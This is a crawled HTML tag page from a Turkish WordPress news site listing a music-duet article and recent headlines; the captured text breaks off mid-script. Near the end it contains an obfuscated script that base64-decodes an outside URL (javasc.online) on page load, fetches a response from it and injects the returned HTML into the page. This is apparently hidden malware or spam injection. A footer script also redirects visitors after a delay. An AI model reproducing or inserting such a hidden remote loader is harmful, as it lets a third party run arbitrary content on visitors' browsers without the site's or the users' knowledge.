

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajanspressturk.com/etiket/goresim-var
body_size: 8540
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="qyATeGMBiwhOVr68WaXer3YnZ8S4yfWcX3JgYRlsUAA" />
 
     <title>Göresim Var &#8211; Ajans Press Türkiye</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ajans Press Türkiye &raquo; Göresim Var etiket akışı" href="https://ajanspressturk.com/etiket/goresim-var/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-style-css' href='https://ajanspressturk.com/wp-content/themes/webolur/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ajanspressturk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajanspressturk.com/wp-json/wp/v2/tags/197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajanspressturk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.primary-menu-class a{padding:5px;color:#2a2a2a!important;}

a{color:red!important;}
a:hover{color:#374c56!important;}
 
.primary-menu-class li {
    margin-left: 5px;
    font-size: 14px;
    border: 1px solid #fd021e4d;
    border-radius: 20px;
    font-weight: 500;
	color:#2a2a2a!important;
}

.search-submit {background-color: #fd020c;}


.urunkapak img {
    padding: 0px;
    object-fit: cover;
	object-position: top center;
}		</style>
			
	<style>
		.content img{max-width:100%;height:auto;}
	.content li {
    margin: 20px;
    list-style: disc;
		}.asikome p{margin:0px;}
	.asikome .button {
		    font-family: 'Poppins';
    background: #2a2a2a;
    color: #fff;
    padding: 6px 41px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: bold;
    display: block;
    width: fit-content;
    margin: 10px auto 0px auto;
}
		.urunkapak img {height: 160px;}
		.bultenkapak {display:none!important;}
		.logo {
    
    height: 60px; 
}
		.urunkapak img{padding:0px;}
		header{    height: 60px;}
		header .menu {
   
    line-height: 60px;
}
		
		
		@media (max-width: 768px) {
    .menu-toggle {
      
        padding: 10px 0px;
    }
}
	</style>
	
	 
	
	  </head>
<body class="archive tag tag-goresim-var tag-197 wp-theme-webolur">
  
  <header>
        <div class="container">
            <div class="logo">
<a href="https://ajanspressturk.com/"><img height="60"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-12718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12718"><a href="https://ajanspressturk.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://ajanspressturk.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://ajanspressturk.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://ajanspressturk.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12719"><a href="https://ajanspressturk.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-12720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12720"><a href="https://ajanspressturk.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12723"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://ajanspressturk.com/esra-vural-ve-arev-goresim-var-adli-sarkilarini-muzikseverlerle-bulusturdu-h1473.html">Esra Vural ve Arev “Göresim Var” adlı şarkılarını müzikseverlerle buluşturdu</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Esra Vural ve Arev yeni çalışmalarını hayranları ile buluşturdular...
	 
			Söz ve Müziğini Arev’in yaptığı “Göresim Var” adlı şarkıda Esra Vural ve Arev’in yaptıkları düet müzikseverlerden tam not ...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
             <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ajanspressturk.com/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">En Son Haberler</h2>
		<ul>
											<li>
					<a href="https://ajanspressturk.com/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h16454.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h16451.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h16448.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h16444.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/mega-bir-basari-hikayesi-h16441.html">“Mega” Bir Başarı Hikayesi!</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h16438.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h16434.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h16430.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/tolga-tuyelden-mtvye-duygusal-veda-h16427.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a>
									</li>
					</ul>

		</section>    </aside>
</div>
<div class="clear"></div>


</div>
 
 <div class="asikome" style="margin-top:50px;">
	

		 
	

	</div>
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright"  style=" margin-bottom:20px; ">Copyright &copy; 2026 Ajans Press Türkiye </div>
	<div class="flink" style=" margin-bottom:20px; ">
	<a href="/hakkimizda/">Hakkımızda</a> | 
 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;   margin-bottom:20px; clear: both;">
		
	
		 <a href="https://webolur.com/"><img style="margin:0px;"  src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="80" height="30" /></a>
 								  <div>Bu sitenin alt yapısı <a title="Haber Yazılımı" rel="dofollow" href="https://webolur.com/haber-sitesi-yazilimi" target="_blank">haber yazılımı</a> tarafından desteklenmedir.</div>

		<p style="margin:10px 0px;"> <a href="https://ajanspressturk.com/wp-sitemap.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://ajanspressturk.com/bir-varmis-hic-yokmus-seyirciyle-bulusmaya-devam-ediyor-h15720.html">“Bir Varmış Hiç Yokmuş” Seyirciyle Buluşmaya Devam Ediyor</a>   
</p> 

				 <div class="">
<a href="https://ajanspressturk.com/"><img height="45"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
     
					  <div class="social-icons-container">
        <div class="social-icons">
            <a href="https://www.instagram.com/" class="social-icon" target="_blank">I</a>
            <a href="https://www.facebook.com/" class="social-icon" target="_blank">F</a>
            <a href="https://www.twitter.com/" class="social-icon" target="_blank">T</a>
            <a href="https://www.youtube.com/" class="social-icon" target="_blank">Y</a>
            <a href="https://www.linkedin.com/" class="social-icon" target="_blank">L</a>
        </div>

						 
    </div>
					   <style>
        .social-icons-container {
            display: flex;
            justify-content: center;
         }
        .social-icons {
            display: flex;
            gap: 10px;
        }
        .social-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 22px;
            height: 22px;
            background-color: black;
            color: white;
            text-align: center;
            font-size: 12px;
            border-radius: 4px;
            text-decoration: none;
        }
    </style>
				</div>
				
   			<div style="margin:10px 0px;">
				
			 
	</div>
</div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webolur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajanspressturk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 